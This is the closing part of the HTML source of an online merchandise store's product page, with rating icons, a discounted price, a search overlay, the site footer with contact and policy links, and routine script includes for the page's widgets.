</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;RGq2vPWLTgsgYZjDxaeE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/jake-paul-duck-tank-top-rb1306&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;f072668e884e82a000a200e829aaa62a9f12dd5dd2fdb20bbc1c19ef7542b00a&quot;}" wire:effects="[]" wire:id="RGq2vPWLTgsgYZjDxaeE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;9149 N.Butler St. Madison, Wi 53703, Us<br /><strong>Our Warehouse</strong>: No. 9 Guanjiaqiao, Nanjing, Jiangsu Province, Binzhou City, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@jakepaulmerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class design team created each product. We provide a wide range of high-quality and aesthetically pleasing design products. These are not only for displaying your distinct everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Jake Paul Store - Official Jake Paul Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://jakepaulmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://jakepaulmerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://jakepaulmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-15T03:42:13.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-15T03:42:13.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://jakepaulmerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://jakepaulmerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://jakepaulmerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://jakepaulmerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
